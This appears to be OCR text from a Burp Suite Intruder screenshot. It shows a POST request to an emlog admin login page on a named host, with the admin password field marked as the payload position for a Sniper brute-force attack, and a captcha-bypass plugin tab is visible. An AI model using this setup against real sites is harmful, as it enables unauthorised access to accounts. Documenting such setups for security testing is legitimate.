 Project Intruder Repeater Window Help
shboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options captcha-killer-modified
× 2 × ...
rget Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /emlog/admin/account.php?action=dosignin&s= HTTP/1.1
2 Host: www.lpone.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://www.lpone.com
10 Connection: close
11 Referer: http://www.lpone.com/emlog/admin/account.php?action=signin&err_login=1
12 Cookie: __atuvc=2%7C38; PHPSESSID=lu42pumq334ikliamrlgsu2fll
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pw=§123213§
Add §
Clear §
Auto §
Refresh